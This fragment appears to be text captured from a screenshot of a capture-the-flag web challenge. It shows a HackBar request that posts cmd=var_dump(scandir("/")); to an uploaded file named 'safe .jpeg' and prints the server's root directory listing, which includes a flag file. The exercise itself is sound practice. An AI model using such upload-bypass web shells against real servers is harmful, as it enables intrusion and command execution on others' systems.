 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(4) "core" [6]=> string(3) "dev" [7]=> string(3) "etc" [8]=> string(4)
"flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt" [15]=> string(4) "proc" [16]=> string(4) "root" [17]=>
string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://f6ceb7f7-d385-4342-964a-1f8268468dca.node4.buuoj.cn:81/upload
/a01fc7b791d152b165b7a425ed18e8fd/safe%20.jpeg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=var_dump(scandir("/"));